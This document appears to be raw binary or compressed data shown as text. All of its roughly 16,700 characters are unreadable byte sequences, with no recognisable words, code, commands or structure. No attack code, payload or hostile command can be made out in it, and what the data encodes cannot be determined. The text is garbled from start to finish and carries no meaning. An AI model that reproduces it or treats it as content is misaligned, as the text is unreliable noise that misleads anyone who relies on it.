��\@�[&�n�Ƈ!�C�B�U�~��qsӡA��i��mV��UP�'��8�ѻs8@%�U��{��խkG��ǂ|��Jץ��,mW����B]a�Z�/�g�����1���� J+R��n�0q���/֟��w�҈ ��/L������p��(p2�y?���-�*���YB��R�j%E�b�4�&�)=�p�LXˌ :T�H������!.-}�T��������D�(`��2�J�d}��v!�Pƚc�\�����;ZAaaG��.k%�]�=O��a���� lױ���z��_�l��ʞ�QA1cY~,���G�� b� �u������!AW ��~���U�+%W�j�u�uH`��Awk���+@��(� G�\�ѩn��z}�3Bn����WNlw
�q�*����i��Y�R�@�d(���R��lWmnr/��ڳ�W���Bfخq��U��� RX�}�>�b� ���������.&O0�2g���W����a�����_Wv��]0�n���oR�XҲ�|���)����R���m�hC,\g�2_j��ݭ�iFb
B?�ףn��$ �D�|��Vw���^�f����5�k%j��Z(#0ч��k*� �w�ZE)q�y��<�RW �wj�_��L����������Lh]�����ۧu��'��b� ~��+3��;��+�'���jGZ���}�H!0FPcX85��j[���9}0�YR�ن�j�]��\q�e_�j��+�$�A� ��K� �l�������<X�L/�Kyq�T�,(�a�k�����R�N68 �� ����{��Vե��.P�G�ՙ�������M��T�uj�\*����[��N��.�e�^u�o�W�V%T�J$ ���J��ޖ�k�z��[8���5zc�U�y�/�����r�=�d/V�?��q�դ9p�3���'����1�Z��U����\�ƥW�"b�4/�}�kI ���a/8+ն���Ez�4<W���l��R�`�`�*��J��-`]�s)t`�H7x���u�~�Kߪ�+ñ ��W�;r�D��P"�u�_g�ҩu�e��^� z7���k���m�
����h0&lV��R5���݆��cf�lH��jR�ɸ�۶��8�bu���g�K1?l����|W�zP"/��J���~5-!�OFzѨ�a�0���K���g���ʃ��Vڕ����cq��=��3X�!_]�l��ڤ���a�޷���~ވ�05��{n�˪��Aq��.3��ݡ�XX�����~[V��W��Z�My���q��x��x�c�|wlץN@��FmW��Ҍ��o��^�[јb�P ���֕�kv��׵����=��Z������@�,^�5�+���ԁ^�k�����؆XX�x �5Z���O�H [�j��5:��`1~��u>��w����4�y�U{�3X�/�������1s@�B� '��7V�Լ��ڽ۽im	�xX���΃֬���5�\e	6o�&�s�R����ǝ�j܈81A��O�����b��cu��o�jD�V"���j�5����k�!F\ �Z�T������0x��B8=k*׺� ��1���m$5�F�0W%3�_���׋(�n�ѩ��-�'��^/�b.��B�g~�^�(l�0b�Nj��쪭ʹ���5z-v����`��Jh^�7աH�~��6th���iE,n��++��Eׯ܋�h��{��_�01�y9vn_�#c�m�1��8�v�X�/�uo�.�4*�"_���r��wW��8o�4�Qƚ~S�8W}{/&CVj� u{��@�Je���1[n��jE%��|�˗U�qRO�c�5Qj�s�/BH?�]z��qݢ������ +}��%�#c��ݺ��f��p��  3Y��xл^�_bF/���>*֋��پH���n��ڈ�`�"���ʔ�^��T��n�3�w+����������U�c�(3`�8k���/�n��Y��,���U����H6סdg4_�#łؙysSF�m�>Q�PE�0���k�_{�m�׎xٹG���A�h.mgY�i�ˇ�W:/��Y��{��V$cc 8%���� (�!<��}j����=���զ�=��I�@�$k�|�{�F��P ��vtX�@�k�������٪�8^�ځ"t23�T��N���a}���ug��u���v�(_���2�g�=)!£?֎F�jQb�����+�z�)a a���K��Kf���ҧ[]�ܟo?�X�&��FrKJ��x�>�K��!��J���~�.��?�eK�Q�����i]-K+��E�GX�3�#�_0X p�dh�t���KA`�PG\�׃Ku?����)��yA�x%G	|��N�������C�
`hQȃ깜��=�����
(��qƕ�*8q��*RA�|�a�ߜ�rjU%�H�F�"� ���*q�6ꪷ�U�}�@�'1�Ld��޾��Ä �Nz��4�ݞ��Q�Y7�j�\���'�߅�2��	u�3όh�@���K�u�+;�'M�|�J)�=�Z����j�hl��V|�J�D?^��zZ�h8�<��~~kU�#͠k��;�Z�ǻgU0�4�c*�_%5�w�l�Ͳ	�� �ڋj52�����mFO����(�Cb	�\�=�.����i���
#MJ�4X�������h���K�7��Ih	��3��u�%�A��ՠ`�����+=���F�O�g�F����<���4`pJ��F
��L�z㚘��D�����,G�-��*�>|�E��u�>ҷD���Q��Z����,Vx�:@ץcj���'G�֚����P�-j���I���l!��	�K*jd���������)�*XI��ዚ��J+<}�u�s��=��}q�ύE�&pF�熣�@�溉��k��B���+ml<-���Z���0F*q�5�k9m�ط`��J��V���K���c��m���JA�U�~헦|cPf��|��bƔ� M������YY�� 3�Q��zb��m?G�0�c�A����B������)<H�GP��9����?ʫN׍��]'e�W�������4�ҹ�>�?4�wzi4l�!�(ǈ����b�.��e�k�mi���45�|Ǘ5Β�� }�o^����e�s��`��r���@���d�"\���Z�eZ�<.V��f�l pS���5���R��̦��KU��G�^	 �c���U̙�O�g�� �ZRH�C'44q�g�-�z_�.ۿr]����i�Ȏ1v�?�s�7�ڟt��խ�.�Ӭ8�:�t�٧����V�2ɟ���C=�T����������]��J!�4BcEH�ӓ\��2Ud[�6��ςu���	�$*�"�k�󦔫,�����#�X�uv&z�\�6n8;T=eY��=8�k�S��ܓƏj���x5�l�����A��{��'.����8+P�yy�-�X����V.�-zh!��5I�@"<�Ѧ��K�ŽJ�9���r��l
\f� ��/�p��C���ҒE�$�&q��8ᆣ@�����lb�5$)�M���3�^5��UN0F�#1�@F1����e�4�j��?�ɕ��[}��iaBtT���h�R�L��}J����v����\S���`��@6bA�f���5�T��`�'��p�KJ
�5"|�:s�/^�~�Of�quI���j(��w��֣,cBF��i��4Y�E珜g�OJk��G�[W%��ɗ�M��Q��j��̟���߰	��<�J�P�����9��5��ÒmB݅6Qσ�L��%T�������<ѢŊ-�A�A_�����- G�ݮL�ɶ�. P=j�����P�6+H��^J�,i��>��+��V��qV�-��ii�#�x/	4�������Zjdش��`���1�昌F-��J�� �ӁA��
��M�Sɩ�0C�����,���<F9�m����6+�м"�q��,�FY��s�j�_2ʪfE[0����--A�q�#6y�Dl�ɥTzs��ַV�뺷����	�pa[�h����*�"B���X'�bSɄ�*�&�	�x���5�mmC��#B���.N4ń���upP�2;��x�+>�&L�|����<|������X쨬�j M�F��jM`�&��~�a~x~� �Nt��� #2�ੌ!5����a��_�fտ)<\�4P����P�jaJPX�Rx� ���w�;�?��e��ˑ�/�񯲞���x�W*k��v]$hA�F�07��-W8/l��[l��4 �� �^+�K2�dO��볅���7Eg�f�ɎE��+5�̕j>o������F�r�m`/��4���e�6d��&г��*��ժۓ�>\>S��K��yl�1�I���40繮U�d�/ �8Q��5z�U�E�{>L���;?%5Ι�?�J�[���e�c�'#�heEK`��>k���h�c�1��f�Sa���f�������v^	���~ދ-�G%���-#�LRq�>5���?\izJ/	���Ǔ1�ʕ1�� M���� ��Ӯ���F	ʌ9v�<�@���
���U�ΖQ)S	�&b�䱦\��FN��S�)iS8l��T���,���m�s��*r,��`ԩS%�g�R�u[ӭ9#�XBL)���6��}^�Z�LI�˕0p�@~u4ZW��n֮�����#�#�\����!���jx_�͘�u}�������82�Ⱦ*`hC5GsS*f�fON]X-���I��ܟJ�6�rm�� c&��RD��j_�*��}���6����Ñ&�5*Ve�<|�uݫܟL�?���6��ySE�L�I������w�5�N~�'�:���={�2�W���j0x���z��f����|qbp�/�l)E��Z�`�Z��V^X���;����+iV8���������<�e�D�YYb�Yj?R��k/�ڒ�����P�'#a���5{����2�H08q�1�2�YU�g�e��M^	�c�ˣg1 q��ʵ��y\����_�_ov�٩E&�ɎU� c�E�#S���v�2�]]���6�0X�y��0W
,X�������+�3����|�6uk�����I�&�la&̑�<�@�LU�D�=�z���>L�P��`g�l�j�x,�?�hsYޛR������3��c�.VT��&����m���_Ъޘ�������F���4�`���̛T��S��B,��0i�)��ܼ󝧕�@��CVU�G0�VyA��D�3���L�$9������]�Lޒ8h�#�&�+��RZW<haEsf	��U�{hlJG4 a`&_4�f��;=��w�f�矬	���D���a��v��L�Z̙(����S��̮������{Ϻ�М�,��Eo4	�
���a��f��$0�������5iv��?�*&(��I�̦
�/&��!��^�'����S�2��D�Ϩ�\(�2e��<@��½-��n�,�$�HTq�;X�J�f��8���}>��[��y��n�/F�,��%L�0��x�*&ce��XP��j����1<�K�~O�V$�`����Q|��� �1y����֨���G	�`��,沣,F�S���p����vc���MroH�}`+*ij�m��Ծi?���W"pN�|.	��ن��cf�t��U�L�ˀ�g���,JeJ���S�̖�	�^�kRt� X�b��~�4
Ma��<@����Q��G�ŝ{^0��pI�Ʌ?"�V*h���h~m��էV����J4�����g�4ͤ����/���{��f�T�@��j� �e��@��F���9¤�1�'o0ˍ5*�is\�0W�kd�~� �߬oH�cҐ٠�A��g�g�4e�jy�[c��+~��И�j@�8|�ڬ��Z>�o-�U�t�����a�U��,�\Cy�W�����w59���K�h�}Ν��tT�&�0�EPV;C*4�m�fY�>k��#9m��z�� �e�L`��0Ld�WFڍF8/�+w�m�b��c�ec�:��YSP���l5���K���0tpx!<>T�4i��g���l�B!�0���[�ڦ=�f^��c�82��K6��aՅ���bC�#&4S���zP�b�UϪ�zݨ����=��$���� ���i2�O1������kҒ�4�4pv�R`�h�(�E�Ȑ'������:v���{( }�Tµ���ZG&�C�4�8 �4l�Ś�B'���{#�u髹9�����H�_&�>Na�A�9q��_���_�!��_G�����(�#i2�+V��Na�Yf�B}�v�459��LM)��09A&B��F�����= �������(����d.����-�K(_�},�rj��;�s� ������;�"�����_+�Ya	�W�Hd�Y0Oi�TM��ÇƏ��r���ת���Fy= \��&���r��H�+T��B�W�p�
�w��ɛ,�(�V��%QL�{)5�3��=�ƭ��
-����!�NH4p&�`W�ۭ�X��Q��XV�����w�_R9�݂k<.�[P��
]����4�6�]^���� �$ʺ	r��kR� (�z��栂(��]+��T��=6t�m1Ţ�m-�Tp���h��F�ŗ���w*Ţ�߇R����<;b�g@Ο����kֈ<P�0�աn]���#)t�Ō#ڌ�Wk�U�͎
0+z�[��K����E�h�)�m&���H���T^����N�v"�H1FPp���Ƥ��DS� {VU����{�(0�`��4vjТ��ư����_k�U֭h!0�c��߆�ou���_
6׼�~O�;kE�Wq�%��ʗ_�O"�Q�U^����G�<,x�/~�|���x&2^�����Qc��ėq��.�@��2���Rޯ5+���YR��_�A�~աq3�j�t��]���6E�;��R(X����o����A	(�W� ��ߵ�С��Lk�ww{�R(K�X����R��JI�W�m<h��
�}>\>P��
�G�z�Zݯ���G��2�>��s�ѭ!P�n�'����Ƅ1p�-�m�K[��Ñ}>\>P�X��
;� z��iv���RT �� �n��W�]v���pE�z�v�;^�`�(��J��uh�����M����� 0A�( W4�Y�x���A�u�v+w�bH�A�Q�~Ê�NC��F
�����|;��i���\\jגՕg���DX���m�~|9$���ש�*������8wb|�|�C� 0�r}Y��+Eo������0PCaG�W���.QqU��]�UÐ����
Dhk���|Wz ʌ��z��l}|YzL��_*��/����+�n�vo��ߚoŬ^��[B����0d����\W�,����U���ކ��~گ�~�R/\3�O�XA�W�y�t�ٶ�4�1`��O�Wǽ-A�?�]�{|�V����b�~��]>\>P�a�l!󜗶�]��d�E8?7Y��,����� ��z(/��o�CO��*�dX�Fݖ[UI����������V��x���UK��hiU�s��cW��jN��g�
�*���
����%|�)�|�%�p~Ķ������-R�yX#�1�����b!B�֖jX�t����
�+�B�:�qn� �nCJ����N�j�%�85�]1��v�k��B��㋚v��}I����V˕�cA������
@�C��ǩ�ۦ��v�����Uuw�҉}1]�y[�ۓ��.(U��thC��֝J]u����[��_q�j��8�l��b�@b<|�j�:]Wc�V�'\3�М��Z�.����W�~�V'��a�y82�g����,���v��� -��W���Z���C���4��U�X���1�Kj�;N�P���/������[֯<�.�@�У�1�����Ӧ�.(�g��GJ�o��U�h���P�cL�K��-�1�ha�i��R�%�� ���i�gλv!�ˇ�l���^U^6�j
W3��;��իT�%� 1� �ފ���]z��]{����
2V���*θޯC��VY�溶[ث�`0��bc��x�D ����s�#|�|�F�V,/��W��z��=��Z)���:�T�uiuId����+W^�+�ۭT�u��j�CO��*�d �6::�kګ�r��G�,uV�Z���{�ZY+4[}�UU��P���X�������^�B]V�e�?a���Z!+��+E��h�-,���Ez޼�W���>�?�_}�-H!V�*HGqwq�-!,?�5�U?��:������˳����!���g�!@��`���Z��0V�)_bc�k�V�Lp=(#����@�P�ǂ���+J��o�|�|�At�Aǀ6�:��p�e`�~���J�n������m��W�eV4o�M-vfZ�Z��P�b� `�W�3!���[;u٧�-A���b7��]�=�#��`��a����z/�ˇ�aT%b��ל�Z��w�<���@�l�r���U���`��
�e��z�mN���h@��'��CO��,�_���nw����
�	z�,gkܚ@d頸r���c�S��,��@��g>j���_O��,�2�aA7>+A�\�9We�:��	�`�W�Yu�c�o�e�l1�ߚ�����|P���Ж�K1�ת�!�e�n���ʗ���m�5@�`�acj�ƿz �p��:x�ݭ\3⅕�f*=����W�j,0���5�+gb�MR@�b@�\��6�zy�����uy�[���|P���ǿs�~���'�2��֫��ɩ�`�ir�;m�p�H<X�T��Yz�C���ex.AmV�{k�E��Ƅ�+��C�&�������x���뾫V�,z�g�1�0``��UO_�܁.@aC��ĕ��T���$_������}k8���7�֤=pϊW�Ƈ `c+ɗoϾ�mC˚}�Y����N�nuU���j6X�ݧ6�w��|P��� �Zʮ[�^��ӡ� �&���ښ��`bp���x܈6*���V�]�����)��r4��Y.P�b��
�ڸ~���!0AG_��U-6 �k�����ՠ8.����ޭWv�>�g���'=�erjǩk�K�ź�Z��<Wm��暠�e^"�����l`B�,�]Oѻ�����>(М���`�Cv>3����c�,aCrC��W���;N�JT\tq�ٮ��oؿ�wq�e\~�� V�hN{���eE;�W<��!#"�oj����BJ;��ʷ�e�lOU��ν�!�=X��̚~K�BYQ�=\� �ݞv) K�U_�߾�<tYp0X����km��E��③�C*�=�Q�\3�USFN�p�g�v�rEE2���ߥ~{�`@�2�_��{6Ƙxc����ײ�Y��O�d���,�ԺBg� \�݊��j�'Dr3�~Y���љ�^ ÄN?��Zk=�mk��$DbG��f5��gr0��.,�|���Uν��i@�(!0�Le7)��0�cEǌa��MYm~\9f�"�0�c_�R�zFv.h ��M8��Un�Op��� ���\S�p�jH���#WV�~7/�AT(�g#�*����U�Qt#	^2�/�f�v���Z��\\ac�	wM�=oǋ:7�����ݮ��FqA0ac�0jk5�v��h~��j��k�����@�/L�|;)����1@�|eo�� 4PFX�(�&�|��RO"��`4̚5mz���@_�����Y��U�Q�f��1㌿i5#]�o�u(��+4�ֻ>
��0�q�}������w���!\F��|�C,"��5�MI>�/C~��2����(!3��Д:�g�*[>?�f�kz�B�`lH�Kث��V�\hc�(��� P�޾�(�D�yomhh�b�� �.,``<�J��s5U�}��@�4��jeJ���۩�UH|I�cc�דV�|h@8l�s��^�PBU�F/�L�οK����Мh̴
͚-*�ݫr��E1R��~���K��u����rsM��ڭ�r.������<xs�H5�����+��ZF�
x>��s9���w��d��WБ c�52j��Z��/l5�9�x��8��L�+���ޗ����L�fڪJ�<X�ƨq�eY�_b�� ���erS&^�˫c��5�����q���|�O3���/uS%�9۶����\l�CbW��kֽu)+l���8�,�UN��]�K�<l`�ս���M$G��S��	�L~)|v�un��[n��,���Y����N����0G�v�Z}��4�?;�*�0����U�U�?%��p��{����ҽ��<h�����X�ƈ�Ю��w��h5J�80�n�~����?����Z��A����p~O�� '�9BX�q���V��+�^�� ��5��9�b��h�������ު�}�;�C��Jw�F�w֌����Ο�O�Uv.,hQ�Z���
Z��H"��?Ҍپ�N���S/��,Q\x9ԴڮWv�8��G
�_����rOظ�Vub���V�H�5@UY]^��b�iG�S/��!4�c�=��g���~�4X����<^�:5�V�~>	 �K�2����jףF��+?xsf~�-,�?ݺpE�X�Z��V�vY�hd�Q �2��ʸ�~g/KW��o���摢���eV�իv��G��ߖ��ZI���}Ԑf��E�^b�c<iԥv����:����|�Ck�Ҵ����-��5ܻԆ�Z�����q��0����%ϡ�V@��:��W�����U�F�7Z���uw�l3x�c��j�}������K�ሸ���F./H~�ϊ��xѱ�ɕY>� ���gW��<B�F py�&��������8�W�V�n�1H��hj��~��<)�h�� Vyn��/��(���QUZ��m����a�ʺfj�߮׭� $cA��$6(��[�V�=k�+"���+������/��<�T�l��7�-(?�.��~}��"�IB�-���/��N�a�G�S.�_{�^�PEP?n6�5�b�P���_7��w�_
A	A��ǃ�i٫N�����h��j�b�@��4 ���^z����|���q�jFP�,Q��_�}�i]kR3(��S����0�b�Q�.�������Rln���X��������i���k�l`O&<&�35uW�؉�K��R��w��U�!��Bb��/�ǵw*��CE�	f���n�W[���R��W*R���{��!>۸�em�}�V���	Cҹ��u\Ub1�ˇ����_w�j�{�B�h�v��}�R3�4G���������r���%��Ҭ�i��]��/޵�w~����?c�%�����nІ.�o�~���mH��蟚=��~v�/���
<������ �h �ʯ%_��h�Aqc/L��k��-�*�����X��qR�t/T?�.,x/͋_���Zx:�/�/b�� i���m׷�hW�ۙ�~�W ��� �z������w#���<��*�|��}� ���,�ݖ�m�.��q6|�����<5s�T��m��o���$��E�lT�Ϧ\�rrhͲjk���"�0�%��O�o�
41��]i���e��� ܻlUZS����
8g�6�l
N8�?��K��Lב�a�e�������� (��� �h�OJ;o�:� ��� Fo�fJ�(��>:�䧬_gZ�ІC�����]��}��^�q�racFkF/�Kf<?�ڒ�(nU�+2V�)���i4	�y�Oh�
Â(8��_�&n$LaA�.k��U�v�+<o�i4�,j���Ҹa��؁�_%5��rRz�7���avYk]�K��Y��F�ؓs���z��G�Rc�8�� ~�V�+eNFm��b ��\���؉�µ	�@a����o� u��V������r`���7�r�g�d�N�d�+T��p���6q�f�pi����k_�\�s����抖����:�ܙt 9Fɱό.Vhܱ��燹3v�Q�r`�<3���l�t2�X����I͠��o�Gb�G���q���p��\9>oV�Ѷ�,��ܗ҆yV�K��9��.�|.�O��٭-\���Ytټ�{s7��"�I�`�gc�M�lܻrZ�8��*��SL��W���xѺ��5��Rr�G2d�G�w��֯O�I��Go,bϱ��W�Ggyk�n>Ju��Q���mc���x�cS�X^�C�v�H�f�X��
g��d��}�����(!4 @#�J�,X�P�z���k�.j.8"u*�5��GL�w�&#{��m��b�f���]���M��8��[AF�Z�Ә]�� ��9
�\ �0La\��}�[� ��J�-�L(#Y����wݽ,��̩pI�"<����:��wb$#Yd/�%yU$p��AP-P�FKg�v+z�B�b��p` 3��L�e�>ǫ`ƶ� �I�0�Ӝq��
̻3[_�������;Q�@��E q�o
Lඤ� ;��+�����>�-��.�ӌf��X#a  8�j>ZW �� ����n�����p��pV9�o*�*�f�MO3����}�{ғE��3y�H��aF|�fn#'Μ�,�ح�ڤЋ�i]�1�)�?5,�˩q�{^�Fd�*b�{:��f�%P��x��/fL��i˻��a�j�0�&Ԍ	P@<�g��ql!�0e�b� [�ZZ�b� pa�@<p�5��d$	� �����.�c�f�a���J@T�fn����MZ���d��4Q��9� j[
5���xd/� k=UT�`Ŵ��Ho�1g���z&
 Z�G�-	�A�(m&���K��i����&�k�!�V�O}�����>t���4
�d�='�u����`���:a�1ʳ�i�[.��������E&[}�H��9�R�Ŋ��A�_2���i=�o�7)��\=/ʷ��%$�o�>r3x��	���P�2W<��:2Y_M6� �뛖��,S�&���1ܲ�"�Z�h`�E�Y>�T����>��Q���!cY~�x����Ш�#i1��4�� <q�����)����v$����4�v�GQHh3��P�6*q�1�IG`���#,���b�k�Z���O�R�7��r�4�'�#2U�je��j?�p�c����n�M�#4Q�����.i�Q�g�g��_�<꾾�x�iS,�H̓�I�+*T�j��v}K_;z�Z֯��� I!7����eg9*l5�l�C�CҔ��2����#��(J伞$cTݫH�M�)�8Q�@� �U1}I�M�3�<# �>�>xb�Y�Y�ޗ�ٓ�_7�I��Ba��f���%+3�X���MU�Ư�r�R{+.3����s��@�7������3��Db�<�b���B��`�2�)���-K�lV�V;4� �4�*�Ř2$9޼)��OIA��10���9\(�,�4��2��{�s�ڐ
Z� L�&����h�eK,�-�@���5�%���8�6� jPh|=���n��ͥ�8�ʖ�m�e� ����eҐ"&�c�X"�Xl��_���g�9��la}xm_��RD���G0h�ȎD�:Md-�l�CS�o�)���i�d�a�@�U��5*T�eҩ�{^�J�o�J�*�֨�!�&���2����f�g���̕��Rя�&LS��\� *X��� ���q�#h��'f��z����)- k��o��,���C�ݠ4p��2�Q�-'�6>��L�;}�����p�Ôp����<���Մ=n��~�y[�{��k��+4��5M��4��^�Xu��"�%G�.j�,�f&~M���aX/��.�%�S@�j�c�ʌ�����^��Up��}`�.�f�ʴ
�-�S��u~Kg>lJsA��b�0��(�+4�2g�����-�V��v�u���&��ϽUV{�&��7k!�C]��f-�	������K��EZM�����t��
ܘ� e�aA��hM13Z�� �l�eI�6Z���#�����i�O'�����ܙ�3C�`�0񦳝|[�z�9?���v�~)�E� yJ�[���b���@�Ƒ�{�L��o�_�wiMk�3��j3�*4v�sYʙR-�k��;5��G|T�0'ɂ	��.��SS9��mUZnf�
@1�a�l�A�P���qߛl�i�`�nd3�MK��#�º�i�q�0C�.i�e��'ɳ� (k1x�Z���>)�}c�1v�<��f��� Ư�'�j'�	�.C��[6jGƷ_ܟC��3�3JǍ�2[.�u��ƫ_$�E��bT����Qf��m~7K:dQ�&j ``��W�fK��-9_��W�*��� F�G��o� �⮐8T�R`��FQ\�X�J�Ѭ�n�Z`4�)�0zq����gW��k�V����(_=�g�����8�mF[��Y�c�]R��Y��ق�}�!�tpf�A�̜<y�`�<�8�:� �0M�����dh��a�4g�0G�������C {�0Y��cRG�ݗo�ǲ����8�{�������ڳ�<�]�����ئB�"p�\��iaC�0��V� �4V�w'��P9/'CL4��'H4eK3l&�� *?�x=�>ғ�Q��f�pg�
��4�=�h�)��-��)�"4l�1����n7�f�4���0���s19�z�G�٭Wr�vf|��V��Z==�@����x~L��+xRlѾ������,�jlڬ	b���B��ޕ1�ce�Z⥘�S�NwV���ms���P>��8�:�������mѦ�/a�K&�'�9��P��~�`��F��e�f�$�_�0��Ѳ�ҫж;����n��K����>��tͼBL$Gi6�ɩ-(j(���	�\�� H,�ܨ�x�x�4�SR9�T�5�)T�A����ôin��ڿ\'ζ!�� ٤��isyR��+���&�G�E0c�Ԍ�*њf�2ȟ&���)��GeN�X������&�O��v[Q�h��Ts��L�F�M�誉���[�:ͺ��,�Q�3a� Ŋ�ᦡ�	5���խ����bq;.�8|��H�Qf�j�� ���-����.>T��0	�ʥ�5$H��+^�N���gy>W�]�}����bx��'K�`�э\��)S,��g����d�H0߽{��)C6���8�j�^Jh�f������O
?�b���%-\2pS�S�-픁��^��Wj&Y�a&��ʴ0������-�Nr�����L�T�|p�%�f�Ipq��p��]h�o��1����F[I�UM��?�=)K��Wf���E�i
#��0�g��fZL���=mO���� 7���������a��ʴ��|�=���~v���&��4�\`gj��R�%g�ѷ�#��߶���C�������pl�~��ث�6^��` i�&���iDTM���m�ך�H�c��&N�� v���<�V$�u~���.̲����l�.�[P��WNs_;�J���Qo4��N ��Al��e�`}8'R�u�G��,����K�pUq�u�K1�AY�eZ@8a���2�=��Q޺��ǹ1:X/S>ps�����,ҫ�9Ξ����?�$���b�c�."_M1`�'��p�&��ui��B�� ���n2��o���u�^�GRï�SX+��uɹ�B��8<#��K`��7�=WWws�����5�>����=��h��e������w����?�� ���>��x/������O�;]_bq=(jO)`4� H��-�E星�%d4�vF����(�_40,��0��M��1lU�� y��}�[@����L($@ ��R����ɳ߾�U�ӷ���l)���� |Ӥ�Ա��o�]�Rr-*4����SS&��d��n����6X��|8�4q�� %�XH���ژ�_We�W�~#h�Ns�Ԗ�ƼS�y� ��1�9`�|_<����1���ѭ;/��r0�	T�*3����x9.���s<���v/�h@����j��q�鲢������ &,�n�����$�P3YU�-�m}�h�$J�З5���b��Eh���1�ǳ��BA�(���,���B�����`�^Q��~�@bB0��4�s5��_}��R@��a���wf����0!�Q���b�s�ƽv'�}���3J�Ч��v�U�C1��¯D"�
��3w�Q�cu�x!����r��Qzk̖��:ڽ�A1����7�n���g���$I�`�a��gK*�J���D ��t
���K�)hB  �\�y4���^�a��M gT�&����䋡"��_5����Hr�/��fKf�G I�4<oM�w}�;J�.��0؁��Y_�e����γ�WB1p�3��#;��\^��H0� ���?��Q^�x
�5�ݧm��0�A��6�,�+��p�B�0��P3��ՙﮯr�4?�0[܁/ѯQ����!�����-�J���^�K�N�즁 �����^��^����Ȟ4<W��*��gf�a�P� �Uk��v�D%�z��/r�S�ʧ���{��Z.=VY�mW'�f0Cn�\/����AA8р`�O�|[��4Q��!�ݻ��\r��Np����Ă곮��OƇ!���.�;���\?ۃ�u����V�(?�tʏ�دl�־�=q˂��e��)qxxѠ�g�U��W�\�z�m}�F�k0"�3gb���jpE�\�u�zC�9���w��J(�����/C+�!��~��n�Wؑ�� ꍎ/�W���b,p��q�m��r�kޫ��=6]� 2�X_��aՖ���[��m޿rD,R�J�	uq����<&h�-cvm�v�X@�q��;�:��.� �L���������7����ޑ��!# k�ھ/��BE� Q�}����Lq;��Ӝ����o�V�5۵_� �M���4$l�W{U�+�wq�PEx==���߹:��zs��=ԓ�x��#_��J1qb��	�����5$8b�� M��Z��-q�=�8^�������zs��=Ԑ�����~<*���0p��l]����7�^�]؞jq�	�.��|6gpS��ϊ���e��n������Q�?nڸ����1q��Z��Y�F�(��׭}�ܭ(i�{�=6]� 2��L5�:��{�(!_�k��η�čT�6�����Q�Pa����׾�<�m[�g��b=6]� 2�Y�"�׿M��� C�X�����v��Q�E1p
�Q���Y�V�S��o���<Z��C�g��b�ӌ��"������]�Ų(��}�q�k�!�?�Bǁ���+�Rk��k�f���=n~�(=6]� 2�Q����o���z(���~� +������ﷹ��C]2�p%�ϿF��H��=�=������(!	��Z~]�s�(��UWw�jHy�eC K��_�7p�^��M/��\�<�wi�m4��{#�e��)�.�B�U[����
0�*��4�,���jC�aT>��z��m�e�(5�{R�_j4���F��8��L_�\��ɾ<^�Aw�{_�s�Hp�E�z���]HY�~��I�UǃӤE�p���qP�N{Z��~uߦ��z<�z�Kƅ�jC�(0�Q���?e�U^���A��/e�>�ܫ�'���#Bs��b��j��gm�����͛*��k��_��tvZ������û���M������)���oW�{��Fb
���,�e�����6$r�b�W��oe�5mO42�1�ܷ
���x{dh3��c���V�;-�^���/�A^;6:� #>�ӿ5����~7 b�(c
-�:��~5��i�=��4��FPb[b�U}V?�Z8�p��Ŋ���Q��O��ݖ:��=R���hi�=��4��K�ąЗ���� �5b�����k��شJ��;W��ha�m������O�9�	��
������xPTCf4)nW�ע�t՘^�׳�x^A�Vm��_zA�s��Q�9���0B:$Ɲ:{^�h����@�N�x�ֈ?���\���ŏC+ú����Ґz���=�ޜ�7t`���e|�}����;Mv�n�^�v����>M�ek�S��[49��8^q�ݨz���=���p�H0����W��{��^�;�滼`�'���Y�﯏7�2��z�muqbC�9����{��t>
�oR��RW�X]z}݋�U�`�Vt�=�(%�6�5!�9��R��d|C���7'��_�v�$0x�>W�M�=Ȗ��/�[���iƟ3����z%b���r	at�ߚ�U�١ ��*ݚw���P�cT�[kӝ6gp]=9�n�X��F��������
�Yo]z��G��LTz�.ݨo��||��z��=�G�8��VM�{�/�am������y�oƄ_�� =�bC�3� j��e�� ���G�-��A���R�+�n�0��f:�����j�XéJ�W�������e�� ����o����ſk�Ws��G��w��ҧq��
��wx�Zt��8|��~�~��̸P��^�գ�'��tn�1�+���y=$�� ���S�ԽA���� �Zڻ*H�pϊ�ӌ��L(W\�7][��j@����gz�kI(��e�W�o��T�ă	P�׳��뷡���*M�̚J�� ���n�V���� �-]�ܽ(��c?_����@����q��;ѧ�0��s��=6]� 2�X_�>�}�
�e�b��
��[��nݪ�!U{V�5>�ܑ�1�' 3��yYk���.(��w���1l*�s��"���6�<[Ƅ�8/�
ٵ�o��bC��[��b��6gw��.� �C�w���~*�!��,���g���ũ|U�`g��]zx�ܕ���:d�����-����'m�A��p�F��0�i)V����1�B��]���+�~��Z��ro�V{��ޕY�Er6o�L���ڏi�=����e��)�؁8_�u�ǹ�/ؑ����ە�H�F�0�7a��=�!�BcAZ�0io�s�G�'�_�;��wA��p�VE! �7Z�u_g���5��N�/�F�`��&��x&�*Б��!��՗�� d���'|�|�Ӝ���`�������oR���0 zCQ����WR��a�r �
�Pk�-����}v�z ό(�(��M{�_�>\>Q��p�W���Ζh��﻾�+�(����K�T�u�ӥ*���0C@Qw�*jW/'_z��$\�D�$s��SF�=��n�ކ�.(���{��ƅn�aY,���=K�u���1FG
4q�<����+�ć/ь�D��KU'Ǎ�!�qсq��hg9�|Wc
%0&41�
Dz�֛4�j�V�K80�ǘ4��s=�� v���"�B3�o��p�$Pq�����C�B�@����x+4�+�|���v��@��(h1��W��1�F�0!�1��U��~��z �qF�.�$s;�eY�Y٫`b��y�6�묽N�u�ԈH"�L��c.���[��������r��u��]�!2��Lb� u�2�NݚnҤ
���.ܤ����z�����U�໮�R)Q�\~NUu�K�{��BA�
.���V�{�_�I0#������O�שU�0�)q��c%T��lR�]zԻ�H0��0�b0���U�EIka���%�ݳ��&�\}�K�jнzlK�<!��b�u坝� %��S��� ����ݡ-E���l謱����騰L� r
�<~��.s��t!b-�{�w�.�A�T>N�W+n��=�[$��_�-�U��,������Yc:���w&����}[��ME<��
7�V�%/�۔���JA����;�H�B���Y��}Zo�rY	���-R�>���r^Y�5EW�"�A��_j�V�R<�
